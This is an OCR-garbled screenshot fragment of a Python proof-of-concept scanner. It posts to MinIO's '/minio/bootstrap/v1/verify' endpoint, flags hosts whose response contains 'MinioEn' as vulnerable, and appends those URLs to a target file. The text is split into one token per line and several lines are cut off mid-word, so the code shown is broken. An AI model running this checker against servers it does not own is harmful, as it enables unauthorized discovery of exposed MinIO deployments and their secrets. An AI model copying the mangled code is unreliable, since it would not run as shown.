
34
def 
wirte_targets
(
vurl
,
 filename
)
:
35
with
open
(
filename
,
"a+"
)
as
 f
:
36
        f
.
write
(
vurl 
+
"\n"
)
37
38
#poc

39
def 
check_url
(
url
)
:
40
    url
=
parse
.
urlparse
(
url
)
41
    hostname  
=
 url
.
hostname

42
    url
=
url
.
scheme 
+
'://'
+
 url
.
netloc

43
    vulnurl
=
url 
+
"/minio/bootstrap/v1/verify"
44
    headers 
=
{
45
'User-Agent'
:
get_ua
(
)
,
46
"host"
:
hostname
,
47
"Content-Type"
:
"application/x-www-form-
48
}
49
    data
=
""
50
try
:
51
        res 
=
 requests
.
post
(
vulnurl
,
 verify
=
Fals
52
if
 res
.
status_code 
==
200
 and 
"MinioEn"
53
            # 
print
(
res
.
text
)
54
print
(
"\033[32m[+]{} is vulnerable\0